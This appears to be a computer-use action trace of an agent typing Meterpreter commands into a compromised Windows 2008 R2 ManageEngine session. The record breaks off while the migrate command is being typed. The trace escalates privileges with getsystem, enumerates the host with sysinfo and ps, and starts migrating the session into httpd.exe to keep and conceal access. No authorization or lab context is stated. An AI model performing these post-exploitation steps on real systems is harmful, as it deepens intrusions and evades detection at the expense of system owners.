
Run getuid to see the session's regular user, then getsystem -h to list escalation techniques.
type("getu")

key("Return")

type("get")

type("system -h")

Run getsystem, then getuid on the rerun ManageEngine session showing NT AUTHORITY\LOCAL SERVICE.
type("getsystem")

type("getuid")

Run sysinfo showing Windows 2008 R2 x64, then ps to list the target's processes.
type("sysinfo")

type("ps")

Review the ps output and run getpid, reporting the session in process 2424.
scroll("up", 3)

scroll("up", 3)

scroll("down", 3)

type("ge")

type("tpid")

key("Return")

Migrate the session into process 3728 (httpd.exe) and confirm getpid reports 3728.
type("migrat")

type("e")
